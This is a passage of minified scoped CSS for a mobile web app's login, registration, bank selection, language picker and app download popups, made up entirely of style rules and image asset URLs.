.75rem;display:flex;align-items:center;font-size:1rem;margin-bottom:1.31rem;font-family:Noto Sans SC;font-weight:500;font-style:Medium;font-size:.75rem;gap:.44rem;cursor:pointer;transition:background .2s}.other-verify-option[data-v-d6f2e9da]:hover{filter:brightness(1.2)}.other-verify-icon[data-v-d6f2e9da]{width:1.63rem;height:1.63rem}.arrow[data-v-d6f2e9da]{width:.75rem;height:.75rem;margin-left:auto}.arrow>svg[data-v-d6f2e9da]{color:#fff}.other-verify-footer[data-v-d6f2e9da]{text-align:center;font-size:.94rem;margin-top:.5rem;color:#fff;font-family:Noto Sans SC;font-weight:500;font-style:Medium;font-size:.75rem;margin-bottom:.94rem}.other-verify-footer .contact-us[data-v-d6f2e9da]{color:#ffe066;margin-left:.25rem;cursor:pointer;text-decoration:underline}.other-verify-close[data-v-d6f2e9da]{position:absolute;top:0;right:0;width:.88rem;height:.88rem;cursor:pointer}[data-v-d6f2e9da] .van-cell-group{background:transparent;border-radius:0}[data-v-d6f2e9da] .van-cell{background:transparent;padding:0;margin-bottom:.94rem}[data-v-d6f2e9da] .van-cell:after{display:none}[data-v-d6f2e9da] .van-field__error-message{color:#ff6b6b;font-size:.75rem;margin-top:.25rem}[data-v-d6f2e9da] .van-field--readonly .van-field__control{color:#999}.login-btn[data-v-247442d8]{margin-top:-.19rem}.field-icon[data-v-247442d8]{width:1.69rem;height:1.69rem;margin-right:.38rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.login-page .underscores[data-v-247442d8]{left:4.38rem;font-size:.75rem;color:#999;text-align:right;display:flex;align-items:center;position:absolute;left:0;top:50%;transform:translateY(-50%);pointer-events:none}.login-page[data-v-247442d8] .van-cell-group{background:transparent;border-radius:0}.login-page[data-v-247442d8] .van-cell{background:transparent;padding:0;margin-bottom:.94rem}.login-page .van-cell[data-v-247442d8]:after{display:none}.login-page .input[data-v-247442d8]{background:#4c0c0e;width:100%;border-radius:.31rem;height:2.75rem;display:flex;align-items:center;padding:0 .5rem;color:#fff;font-size:.75rem}.login-page .input .dropItem[data-v-247442d8]{display:flex;align-items:center;justify-content:space-between}.login-page .input input[data-v-247442d8]{background:transparent;color:#fff;box-shadow:inset 0 0 62.5rem transparent!important}.login-page .input .br-line[data-v-247442d8]{border-right:1px solid #6b292c}.login-page .login[data-v-247442d8]{width:100%;color:#7b1801;background-size:100% 100%;line-height:2.75rem;margin:0;padding:0;border-radius:.25rem;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%)}.login-page .login.is-disabled[data-v-247442d8]{opacity:.6;pointer-events:none}.login-page .remeber_check[data-v-247442d8],.login-page .login-way-button[data-v-247442d8]{color:#996265;line-height:1;font-size:.75rem}.login-page .login-way-button[data-v-247442d8]{text-align:right}.send-code-btn[data-v-247442d8]{border-radius:.19rem;padding:.25rem 1.25rem;cursor:pointer;margin-left:.5rem;color:#fff;background:#7a000d;box-shadow:0 .13rem #450000;border:none;outline:none;white-space:nowrap;font-family:Noto Sans SC;font-weight:500;font-style:Medium;font-size:.75rem}.send-code-btn[data-v-247442d8]:disabled{background:linear-gradient(180deg,#b9b9b9 0%,#787878 100%);box-shadow:0 .13rem #0b0631;color:#303030;cursor:not-allowed}.send-code-btn .countdown[data-v-247442d8]{font-family:Noto Sans SC;font-weight:400;font-size:.5rem;color:#303030}.service-center-wrapper[data-v-247442d8]{padding:0 1rem}.service-center-wrapper .service-center-item[data-v-247442d8]{font-weight:400;font-size:.75rem;text-decoration:underline;color:var(--font-color-1)}.service-center-wrapper .service-center-item[data-v-247442d8]:hover{cursor:pointer}body:not([theme=theme1]) .login-page[data-v-247442d8]{background:transparent}body:not([theme=theme1]) .login-page .input[data-v-247442d8]{background:var(--main-color-3);color:var(--main-color-1)}body:not([theme=theme1]) .login-page .login[data-v-247442d8]{background:var(--gradient-color-1);border-radius:.25rem;color:var(--main-color-2)}body:not([theme=theme1]) .login-page .register[data-v-247442d8]{background:var(--main-color-4);border-radius:.25rem}body:not([theme=theme1]) .remeber_check[data-v-247442d8]{color:var(--main-color-2)!important}body:not([theme=theme1]) .login-page .input .br-line[data-v-247442d8]{border-right:1px solid var(--main-color-5)}body:not([theme=theme1]) .send-code-btn[data-v-247442d8]{background:#0c97f6!important}body:not([theme=theme1]) .login-way-button[data-v-247442d8]{color:#cfcaf2!important}.urPKStyle .input-mobile[data-v-247442d8]{direction:rtl}.urPKStyle .underscores[data-v-247442d8]{right:0;transform:translateY(-50%) scaleX(-1)}.urPKStyle .svgMobile[data-v-247442d8],.urPKStyle .area[data-v-247442d8]{margin-right:0!important;margin-left:.44rem}.urPKStyle .arrowEmail[data-v-247442d8]{margin-left:0!important;margin-right:.69rem}.urPKStyle .input .br-line[data-v-247442d8]{border-right:none!important;border-left:1px solid #6b292c;margin-right:0!important;margin-left:.5rem;padding-left:.44rem;padding-right:.19rem}.urPKStyle .input .emailItem[data-v-247442d8]{padding-left:.63rem!important;padding-right:.25rem!important}.urPKStyle .login-page[data-v-247442d8] .van-tabs__line{left:-1.38rem!important}.urPKStyle body:not([theme=theme1]) .login-page .input .br-line[data-v-247442d8]{border-left:1px solid var(--main-color-5)}.urPKStyle .svg-icon_pwd[data-v-247442d8]{margin-right:.19rem;margin-left:.25rem}[data-v-53889d7e] .van-dialog{top:50%}[data-v-53889d7e] .van-dialog .van-dialog__content{display:flex;justify-content:center}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container{display:flex;flex-direction:column;align-items:center;justify-content:center;width:100%;min-height:10rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/gift-bg-cbdb7218.png) no-repeat;background-size:100% 100%;transition:opacity .3s,transform .3s ease-in-out;padding:.63rem}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container .dialog__container-title{margin-top:.63rem;font-size:1.19rem;font-weight:700}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container .dialog__container-content{margin-top:1.25rem;margin-bottom:.63rem;color:#666;font-size:.81rem;font-weight:400;width:100%}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container .dialog__container-content .dictCode_form{display:flex;flex-direction:column;align-items:start;position:relative}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container .dialog__container-content .verificationCode{width:100%;margin:.63rem 0px;padding-left:1.25rem;text-align:left}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container .dialog__container-content .verificationCode .input{background:#4c0c0e;width:68%;border-radius:.31rem;height:1.88rem;display:flex;align-items:center;padding:0 .5rem;color:#fff;font-size:.75rem}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container .dialog__container-content .verificationCode .input input{background:transparent;color:#fff}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container .dialog__container-content .verificationCode .input input[type=number]::-webkit-outer-spin-button,[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container .dialog__container-content .verificationCode .input input[type=number]::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container .dialog__container-content .errorMessage{padding-left:1.25rem;color:#ee0a24;letter-spacing:normal;text-align:left}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container .dialog__container-content .smsTips{padding-left:1.25rem;margin-top:.31rem;color:#fff}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container .dialog__container-footer{display:flex;align-items:center;justify-content:center;gap:.69rem;width:100%;height:2.69rem;margin-top:auto;padding:0 .63rem}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container .dialog__container-footer .disbaledBtn{background:lightgrey!important;border:lightgray 1px solid}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container button{width:7rem;height:2rem;color:var(--main-color-11);font-size:1.06rem;text-align:center;border-radius:22.5rem;border:1px solid var(--main-color-11);background:transparent;padding:1px .38rem;box-sizing:border-box}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container button.confirm{width:9.69rem;color:#fff;background:var(--main-color-11)}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container button.send{width:4.06rem;height:1.88rem;color:#fff;font-size:.75rem;border-radius:1.25rem;background:var(--main-color-11);position:absolute;top:4.31rem;right:1.38rem}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container button.disabled{background:lightgrey;border:lightgray 1px solid}body:not([theme=theme1]) .van-dialog .van-dialog__content .dialog__container[data-v-53889d7e]{border:.13rem solid transparent;border-radius:1rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .van-dialog .van-dialog__content .dialog__container .input[data-v-53889d7e]{background:#1d1947!important;border:1px solid var(--main-color-4)}body:not([theme=theme1]) .van-dialog .van-dialog__content .dialog__container .dialog__container-footer button[data-v-53889d7e]{background:var(--gradient-color-3);color:#000;border:.13rem solid #000}body:not([theme=theme1]) .van-dialog .van-dialog__content .dialog__container .dialog__container-footer button.confirm[data-v-53889d7e]{background:var(--gradient-color-1);color:#fff}body:not([theme=theme1]) .van-dialog .van-dialog__content .dialog__container button.send[data-v-53889d7e]{background:var(--gradient-color-1);border:.13rem solid #000}body:not([theme=theme1]) .van-dialog .van-dialog__content .dialog__container button.disabled[data-v-53889d7e]{background:lightgrey!important;border:.13rem solid #000}.urPKStyle .van-dialog .van-dialog__content .dialog__container button.send[data-v-53889d7e]{right:15rem}.urPKStyle .van-dialog .van-dialog__content .dialog__container .input[data-v-53889d7e]{width:76%!important}.register-btn[data-v-ce8dddc2]{margin-top:-.19rem}.register-phone-tip[data-v-ce8dddc2]{color:#ff6b6b;font-size:.63rem;line-height:.88rem}.send-code-btn[data-v-ce8dddc2]{border-radius:.19rem;padding:.25rem 1.25rem;cursor:pointer;margin-left:.5rem;color:#fff;background:#7a000d;box-shadow:0 .13rem #450000;border:none;outline:none;white-space:nowrap;font-family:Noto Sans SC;font-weight:500;font-style:Medium;font-size:.75rem}.send-code-btn[data-v-ce8dddc2]:disabled{background:linear-gradient(180deg,#b9b9b9 0%,#787878 100%);box-shadow:0 .13rem #0b0631;color:#303030;cursor:not-allowed}.send-code-btn .countdown[data-v-ce8dddc2]{font-family:Noto Sans SC;font-weight:400;font-size:.5rem;color:#303030}.register-way-button[data-v-ce8dddc2]{color:#996265;font-size:.75rem}.field-icon[data-v-ce8dddc2]{width:1.69rem;height:1.69rem;margin-right:.38rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.complete-info-form .select-input[data-v-ce8dddc2]{cursor:pointer}.complete-info-form .btn-group[data-v-ce8dddc2]{display:flex;gap:.63rem;margin-top:.94rem}.complete-info-form .btn-group .back-btn[data-v-ce8dddc2]{width:5rem;height:2.75rem;line-height:2.75rem;text-align:center;border:1px solid #6b292c;border-radius:.25rem;color:#fff;font-size:.88rem;cursor:pointer}.complete-info-form .btn-group .flex-1[data-v-ce8dddc2]{flex:1}.bank-picker-popup[data-v-ce8dddc2]{background:#2a0508}.bank-picker-popup.bank-picker-fullscreen[data-v-ce8dddc2]{display:flex;flex-direction:column}.bank-picker-popup .bank-picker-header[data-v-ce8dddc2]{display:flex;justify-content:space-between;align-items:center;padding:.94rem;border-bottom:1px solid #4e2425;color:#fff;font-size:1rem;font-weight:500}.bank-picker-popup .bank-picker-header .back-icon[data-v-ce8dddc2]{font-size:1.25rem;cursor:pointer}.bank-picker-popup .bank-picker-header .placeholder-icon[data-v-ce8dddc2]{width:1.25rem}.bank-picker-popup .bank-search-box[data-v-ce8dddc2]{display:flex;align-items:center;justify-content:space-between;margin:.75rem .94rem;padding:0 .31rem 0 .75rem;height:1.88rem;background:#3d0208;border-radius:.38rem}.bank-picker-popup .bank-search-box .search-input[data-v-ce8dddc2]{flex:1;background:transparent;border:none;outline:none;color:#fff;font-size:.75rem}.bank-picker-popup .bank-search-box .search-input[data-v-ce8dddc2]::placeholder{color:#74232a}.bank-picker-popup .bank-search-box .search-icon-img[data-v-ce8dddc2]{width:1.25rem;height:1.38rem}.bank-picker-popup .bank-list-container[data-v-ce8dddc2]{flex:1;overflow-y:auto;padding:0 .94rem .94rem}.bank-picker-popup .bank-list-container .bank-list-title[data-v-ce8dddc2]{font-size:1rem;padding:.38rem 0;margin-bottom:.63rem;color:#ffde86}.bank-picker-popup .bank-list-container .bank-item[data-v-ce8dddc2]{display:flex;align-items:center;justify-content:space-between;font-size:1rem;background-color:#ffffff59;border:1px solid #75292d;border-radius:.38rem;height:3.13rem;padding-left:1.06rem;box-sizing:border-box;margin-top:.63rem;position:relative;color:#fff}.bank-picker-popup .bank-list-container .bank-item .bank-item-content[data-v-ce8dddc2]{display:flex;align-items:center}.bank-picker-popup .bank-list-container .bank-item .bank-item-content .bank-logo[data-v-ce8dddc2]{width:1.88rem;height:auto;margin-right:1.25rem}.bank-picker-popup .bank-list-container .bank-item .bank-item-content span[data-v-ce8dddc2]{word-break:break-all;white-space:pre-wrap}.bank-picker-popup .bank-list-container .bank-item .corner-mark[data-v-ce8dddc2]{width:1.63rem;height:1.69rem;position:absolute;bottom:0;right:0;z-index:10}.bank-picker-popup .bank-list-container .bank-item.active[data-v-ce8dddc2]{background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border:1px solid #fdd132}.bank-picker-popup .bank-list-container .bank-item.active span[data-v-ce8dddc2]{color:#fdd132}.bank-picker-popup .bank-list-container .no-result[data-v-ce8dddc2]{padding:2.5rem .94rem;text-align:center;color:#996265;font-size:.88rem}.register-page .underscores[data-v-ce8dddc2]{position:absolute;font-size:.75rem;color:#999;text-align:right;display:flex;align-items:center;left:0;top:50%;transform:translateY(-50%);pointer-events:none}.register-page[data-v-ce8dddc2] .van-cell-group{background:transparent;border-radius:0}.register-page[data-v-ce8dddc2] .van-cell{background:transparent;padding:0;margin-bottom:.94rem}.register-page .van-cell[data-v-ce8dddc2]:after{display:none}.register-page .input[data-v-ce8dddc2]{background:#4c0c0e;width:100%;border-radius:.31rem;height:2.75rem;display:flex;align-items:center;padding:0 .5rem;color:#fff;font-size:.75rem}.register-page .input .dropItem[data-v-ce8dddc2]{display:flex;align-items:center;justify-content:space-between}.register-page .input input[data-v-ce8dddc2]{background:transparent;color:#fff;box-shadow:inset 0 0 62.5rem transparent!important}.register-page .input .br-line[data-v-ce8dddc2]{border-right:1px solid #6b292c}.register-page .login[data-v-ce8dddc2]{width:100%;color:#7b1801;background-size:100% auto;line-height:2.75rem;margin:0;padding:0;border-radius:.25rem;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%)}.register-page .disabled_referCode_input[data-v-ce8dddc2]{pointer-events:none;opacity:.4}.register-page .content[data-v-ce8dddc2]{margin:1.25rem 1rem;padding:.63rem;border:1px solid #ffbb5a;word-wrap:break-word;font-size:.75rem}.register-page .content[data-v-ce8dddc2] img{max-width:100%;height:auto;object-fit:contain}.register-page .text1[data-v-ce8dddc2]{color:#996265}.register-page .text2[data-v-ce8dddc2]{white-space:nowrap;margin-right:.25rem}.register-page .row-1[data-v-ce8dddc2]{font-size:.75rem;margin-bottom:.63rem}.register-page .row-1 .invite-label .expand[data-v-ce8dddc2]{margin-top:-.25rem}.register-page .row-1 .invite-label .expand.hide[data-v-ce8dddc2]{transform:rotate(180deg)!important}.register-page .agreement-checked[data-v-ce8dddc2]{flex-wrap:wrap}body:not([theme=theme1]) .register-page[data-v-ce8dddc2]{background:transparent!important}body:not([theme=theme1]) .register-page .input[data-v-ce8dddc2]{background:var(--main-color-3)!important;color:var(--main-color-1)!important}body:not([theme=theme1]) .register-page .input .br-line[data-v-ce8dddc2]{border-right:1px solid var(--main-color-5)!important}body:not([theme=theme1]) .register-page .login[data-v-ce8dddc2]{background:var(--gradient-color-1)!important;border-radius:.25rem!important;color:var(--main-color-2)!important}body:not([theme=theme1]) .checked[data-v-ce8dddc2]{color:var(--main-color-2)!important}body:not([theme=theme1]) .checked span[data-v-ce8dddc2]{color:#9c8eff!important}body:not([theme=theme1]) .text1[data-v-ce8dddc2],body:not([theme=theme1]) .register-way-button[data-v-ce8dddc2]{color:#cfcaf2!important}body:not([theme=theme1]) .send-code-btn[data-v-ce8dddc2]{background:#0c97f6!important}body:not([theme=theme1]) .bank-picker-popup[data-v-ce8dddc2]{background:var(--main-color-3)!important}body:not([theme=theme1]) .bank-picker-popup .bank-picker-header[data-v-ce8dddc2]{border-bottom-color:var(--main-color-5)!important}body:not([theme=theme1]) .bank-picker-popup .bank-search-box[data-v-ce8dddc2]{background:var(--main-color-5)!important;border-color:var(--main-color-5)!important}body:not([theme=theme1]) .bank-picker-popup .bank-search-box .search-input[data-v-ce8dddc2]{color:var(--main-color-1)!important}body:not([theme=theme1]) .bank-picker-popup .bank-search-box .search-input[data-v-ce8dddc2]::placeholder{color:var(--main-color-2)!important}body:not([theme=theme1]) .bank-picker-popup .bank-list-container .bank-list-title[data-v-ce8dddc2]{color:var(--gradient-color-text, #9c8eff)!important}body:not([theme=theme1]) .bank-picker-popup .bank-list-container .bank-item[data-v-ce8dddc2]{background-color:#ffffff1a!important;border-color:var(--main-color-5)!important}body:not([theme=theme1]) .bank-picker-popup .bank-list-container .bank-item.active[data-v-ce8dddc2]{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%)!important;border-color:var(--gradient-color-text, #9c8eff)!important}body:not([theme=theme1]) .bank-picker-popup .bank-list-container .bank-item.active span[data-v-ce8dddc2]{color:var(--gradient-color-text, #9c8eff)!important}body:not([theme=theme1]) .bank-picker-popup .bank-list-container .no-result[data-v-ce8dddc2]{color:var(--main-color-2)!important}body:not([theme=theme1]) .complete-info-form .btn-group .back-btn[data-v-ce8dddc2]{border-color:var(--main-color-5)!important}.urPKStyle .input-mobile[data-v-ce8dddc2]{direction:rtl}.urPKStyle .underscores[data-v-ce8dddc2]{left:0;right:0;transform:translateY(-50%) scaleX(-1)}.urPKStyle .svgMobile[data-v-ce8dddc2],.urPKStyle .area[data-v-ce8dddc2]{margin-right:0!important;margin-left:.44rem}.urPKStyle .arrowEmail[data-v-ce8dddc2]{margin-left:0!important;margin-right:.69rem}.urPKStyle .input .br-line[data-v-ce8dddc2]{border-right:none!important;border-left:1px solid #6b292c;margin-right:0!important;margin-left:.5rem;padding-left:.44rem;padding-right:.19rem}.urPKStyle .input .emailItem[data-v-ce8dddc2]{padding-left:.63rem!important;padding-right:.25rem!important}.urPKStyle .register-page[data-v-ce8dddc2] .van-tabs__line{left:1.38rem!important}.urPKStyle body:not([theme=theme1]) .register-page .input .br-line[data-v-ce8dddc2]{border-right:none!important;border-left:1px solid var(--main-color-5)}.urPKStyle .svg-icon_pwd[data-v-ce8dddc2]{margin-right:.19rem;margin-left:.25rem}.urPKStyle .svg-icon_invite[data-v-ce8dddc2]{margin-right:.56rem;margin-left:.5rem}.urPKStyle .register-phone-tip[data-v-ce8dddc2]{text-align:right}.language_container_outer[data-v-179c0adb]{padding:.13rem;background-image:linear-gradient(to right,#fff391,#ffde7b);border-radius:.75rem;overflow:hidden}.language_container[data-v-179c0adb]{width:21.25rem!important;background:linear-gradient(180deg,#5d0105 0%,#460104 100%)!important;padding:.75rem 1.38rem .38rem;border-radius:.75rem;color:#fff}.language_container .scroll-box[data-v-179c0adb]{max-height:60vh;overflow-y:auto;-webkit-overflow-scrolling:touch}.language_container .scroll-box[data-v-179c0adb]::-webkit-scrollbar{display:none}.language_container .popup_title[data-v-179c0adb]{text-align:center;padding:.13rem 0 .63rem}.language_container .list-title[data-v-179c0adb]{display:flex;align-items:center;justify-content:flex-start;font-size:.88rem}.language_container .list-title img[data-v-179c0adb]{width:1.88rem;margin-right:.5rem;border-radius:50%;overflow:hidden}.language_container .list[data-v-179c0adb]{padding:.5rem 0px .5rem 1.25rem}.language_container .list .item[data-v-179c0adb]{position:relative;margin:.13rem 0}.language_container .list .item[data-v-179c0adb] :is(span){color:#fff9;font-size:.75rem;margin:0 .63rem}.language_container .list .item[data-v-179c0adb] :is(span):first-child{margin-left:0}.language_container .list .item[aria-checked=true][data-v-179c0adb] :is(span){color:#fff}.language_container .list .item[data-v-179c0adb]:not(:last-child):after{content:"";position:absolute;right:0;height:.5rem;border-right:.3px solid rgba(255,255,255,.6)}.language_container .list[data-v-179c0adb] .van-radio__icon .van-icon{border-radius:.13rem;display:none}.language_container .list[data-v-179c0adb] .van-radio__icon--checked .van-icon{background:#f4b559!important;border-color:#f4b559!important}body:not([theme=theme1]) .language_container[data-v-179c0adb]{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%)!important}body:not([theme=theme1]) .language_container_outer[data-v-179c0adb]{background-image:linear-gradient(to right,#4a39ad,#251e5e)}body:not([theme=theme1]) .language_container .list[data-v-179c0adb] .van-radio__icon--checked .van-icon{background:#f4b559!important;border-color:#f4b559!important}.urPKStyle .languageSelect img[data-v-179c0adb]{margin-right:0!important;margin-left:.31rem}.urPKStyle .list-title img[data-v-179c0adb]{margin-right:0!important;margin-left:.5rem}.urPKStyle .list .item[data-v-179c0adb]:not(:last-child):after{right:unset!important;left:0;border-right:0!important;border-left:.3px solid rgba(255,255,255,.6)}[data-v-85c0ecb3] .login_popup{width:86%!important;max-width:30rem!important;background-color:transparent!important;background:none!important;overflow:visible!important;top:50%!important}.current-language-box[data-v-85c0ecb3]{justify-content:flex-end;padding:.75rem 1rem 0;font-size:.75rem}.current-language-box img[data-v-85c0ecb3]{width:1.25rem;height:1.25rem;margin-right:.5rem}.popup-content[data-v-85c0ecb3]{width:21.88rem;position:fixed;left:50%;top:50%;transform:translate(-50%,-50%)}@media screen and (width <= 500px){.popup-content[data-v-85c0ecb3]{width:100%}}.content-scroll[data-v-85c0ecb3]{overflow-y:auto;overflow-x:hidden;max-height:calc(100vh - 13.75rem);min-height:16.25rem}.content-scroll[data-v-85c0ecb3]::-webkit-scrollbar{display:none}.form-content_outer[data-v-85c0ecb3]{width:100%;margin-top:.88rem;padding:.13rem;background-image:linear-gradient(to right,#fff391,#ffde7b);border-radius:.63rem;overflow:hidden}.form-content[data-v-85c0ecb3]{width:100%;border-radius:.5rem;background:#2a0402;color:#fff;padding-bottom:.75rem;padding-top:.38rem;position:relative}.form-content[data-v-85c0ecb3] .van-tab--active .tab-label{color:#fbe673}.form-content[data-v-85c0ecb3] .van-tabs__content,.form-content[data-v-85c0ecb3] .van-tab__pane{transition:none!important}.form-content .tab-label[data-v-85c0ecb3]{color:#fff}.form-content .close[data-v-85c0ecb3]{position:absolute;right:.69rem;top:1.13rem;z-index:2}body:not([theme=theme1]) .tab-label[data-v-85c0ecb3]{color:var(--main-color-1)}body:not([theme=theme1]) .van-tab--active .tab-label[data-v-85c0ecb3]{color:#0c97f6}body:not([theme=theme1]) .form-content[data-v-85c0ecb3]{background:#080229}body:not([theme=theme1]) .form-content_outer[data-v-85c0ecb3]{background-image:linear-gradient(to right,#4a39ad,#251e5e)}.urPKStyle .current-language-box img[data-v-85c0ecb3]{margin-left:.5rem;margin-right:0}.down-app-popup-container[data-v-e2f628a8]{--tip-background: url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/tip-3f19e8d5.png) no-repeat;--tip-color: #fdd629;--content-background: #560100;--content-btn-background: linear-gradient( 180deg, #ffffec 0%, #fdf09c 33.65%, #b68030 71.5%, #b47d2d 83.5%, #f1bf45 100% );--content-btn-color: #560100}body[theme=theme2] .down-app-popup-container[data-v-e2f628a8]{--tip-background: url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/tip-3f19e8d5.png) no-repeat;--tip-color: #fdd629;--content-background: #2c236c;--content-btn-background: #0c97f6;--content-btn-color: #fff}.down-app-popup-container .top-down-popup-content[data-v-e2f628a8]{background:var(--content-background);padding:0 1rem;height:100%}.down-app-popup-container .down-app-popup-content[data-v-e2f628a8]{position:relative;background:var(--content-background);border-radius:1rem 1rem 0 0;padding:0 1rem;height:100%;box-sizing:border-box;display:flex;flex-direction:column}.down-app-popup-container .down-app-popup-content .close[data-v-e2f628a8]{position:absolute;right:1rem;top:1rem}.down-app-popup-container .down-app-popup-content .down-app-popup-content-logo-title[data-v-e2f628a8]{display:flex;height:5.63rem;align-items:center;border-bottom:1px solid #999}.down-app-popup-container .down-app-popup-content .down-app-popup-content-logo[data-v-e2f628a8]{width:3.31rem;height:3.31rem}.down-app-popup-container .down-app-popup-content .down-app-popup-content-title[data-v-e2f628a8]{height:3.31rem;flex:1;color:#fff;overflow:hidden;margin-left:.63rem;margin-right:1.88rem;font-weight:350;font-size:.81rem;line-height:1.06rem;letter-spacing:0%}.down-app-popup-container .down-app-popup-content .content-btn-list[data-v-e2f628a8]{display:flex;justify-content:space-around;margin-top:.63rem}.down-app-popup-container .down-app-popup-content .content-btn-list .down-app-popup-content-btn[data-v-e2f628a8]{display:flex;align-items:center;justify-content:center;gap:.38rem;width:8.75rem;height:2.44rem;background:var(--content-btn-background);border-radius:1.25rem;font-size:1rem;font-weight:700;color:var(--content-btn-color);text-align:center;line-height:2.44rem;position:relative}.down-app-popup-container .down-app-popup-content .content-btn-list .down-app-popup-content-btn .tip[data-v-e2f628a8]{box-sizing:border-box;padding:0 .94rem;position:absolute;left:50%;top:-1rem;height:1.81rem;min-width:6.25rem;background:var(--tip-background);background-size:100% 100%;color:var(--tip-color);font-weight:600;font-size:.56rem;line-height:1.25rem;animation:heartbeat1-e2f628a8 .5s ease-in-out infinite}.down-app-popup-container .down-app-popup-content .close-h5[data-v-e2f628a8]{margin:.63rem auto;text-align:center;color:#ffffffe5;font-weight:400;font-size:.88rem;text-decoration:underline}.down-app-popup-container .down-app-popup-step-content[data-v-e2f628a8]{background:#fff;height:100%;border-radius:1rem 1rem 0 0;padding:0 1rem;box-sizing:border-box;display:flex;flex-direction:column}.down-app-popup-container .down-app-popup-step-content .title[data-v-e2f628a8]{font-weight:700;font-size:1.25rem;line-height:100%;letter-spacing:0%;text-align:center;padding-top:.94rem}.down-app-popup-container .down-app-popup-step-content .step[data-v-e2f628a8]{font-weight:400;font-size:.75rem;line-height:1.06rem;letter-spacing:0%;padding-top:.94rem}.down-app-popup-container .down-app-popup-step-content .step-1[data-v-e2f628a8]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/step-52202bdb.png) no-repeat;background-size:100% 100%;width:100%;height:10.56rem;margin-top:.94rem}.down-app-popup-container .down-app-popup-step-content .step-1 .step-1-item[data-v-e2f628a8]{font-weight:400;font-size:.75rem;line-height:100%;letter-spacing:0%;line-height:2.5rem;padding-left:1.88rem}.down-app-popup-container .down-app-popup-step-content .step-2[data-v-e2f628a8]{background:url([data-uri]) no-repeat;background-size:100% 100%;width:100%;height:10.56rem;margin-top:.94rem;position:relative}.down-app-popup-container .down-app-popup-step-content .step-2 .btn[data-v-e2f628a8]{color:#1578ff;font-weight:400;font-size:.88rem;line-height:100%;letter-spacing:0%;position:absolute;top:.63rem}.down-app-popup-container .down-app-popup-step-content .step-2 .btn.cancel[data-v-e2f628a8]{left:.63rem}.down-app-popup-container .down-app-popup-step-content .step-2 .btn.confirm[data-v-e2f628a8]{right:.25rem;font-weight:700}.down-app-popup-container .down-app-popup-step-content .step-2 .site-info[data-v-e2f628a8]{display:flex;align-items:center;justify-content:center;margin-top:4.19rem;padding:0 .94rem;height:4.06rem}.down-app-popup-container .down-app-popup-step-content .step-2 .site-info .site-info-img[data-v-e2f628a8]{width:3.44rem;height:3.44rem}.down-app-popup-container .down-app-popup-step-content .step-2 .site-info .site-info-text[data-v-e2f628a8]{flex:1;padding:0 .63rem;line-height:1.88rem}.down-app-popup-container .down-app-popup-step-content .step-2 .site-info .site-info-text .site-info-text-title[data-v-e2f628a8]{font-weight:500;font-size:.94rem;letter-spacing:0%}.down-app-popup-container .down-app-popup-step-content .step-2 .site-info .site-info-text .site-info-text-content[data-v-e2f628a8]{font-weight:500;font-size:.75rem;letter-spacing:0%}.down-app-popup-container .down-app-popup-step-content .finger[data-v-e2f628a8]{position:absolute;left:50%;bottom:.63rem;transform:rotate(180deg) translate(50%);width:2.5rem;height:3.13rem;animation:float .5s ease-in-out infinite}@keyframes heartbeat1-e2f628a8{0%{transform:translate(-50%) scale(1)}50%{transform:translate(-50%) scale(1.2)}to{transform:translate(-50%) scale(1)}}.loading-spinner[data-v-e2f628a8]{width:1.88rem;height:1.88rem;border:.25rem solid rgba(255,255,255,.3);border-top:.25rem solid white;border-radius:50%;animation:spin-e2f628a8 1s linear infinite}@keyframes spin-e2f628a8{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.urPKStyle .down-app-popup-container[data-v-e2f628a8]{--tip-background: url([data-uri]) no-repeat}.urPKStyle .down-app-popup-content-title[data-v-e2f628a8]{margin-right:.63rem!important;margin-left:1.88rem!important}.urPKStyle .close[data-v-e2f628a8]{right:unset!important;left:1rem!important}.down-app-popup-contenter[data-v-0e526d1a]{width:100%;height:fit-content;display:flex;flex-direction:column;pointer-events:none;position:relative}.down-app-popup-contenter .down-app-popup-header[data-v-0e526d1a]{width:100%;height:100%;object-fit:cover;object-position:center;pointer-events:none}.down-app-popup-contenter .down-app-popup-header-mask[data-v-0e526d1a]{position:absolute;top:4.69rem;left:0;width:100%;height:12.5rem;background:transparent;pointer-events:auto;z-index:-1;max-height:12.5rem}.down-app-popup-contenter .down-app-popup-content[data-v-0e526d1a]{pointer-events:auto;width:100%;background:linear-gradient(180deg,#470001 0%,#570207 100%);padding:0px 1.13rem 1.13rem;font-family:PingFang SC;font-weight:400;font-size:.75rem;position:relative;z-index:10;isolation:isolate}.down-app-popup-contenter .down-app-popup-content .title[data-v-0e526d1a]{text-align:center;color:#34c759;font-family:Archivo 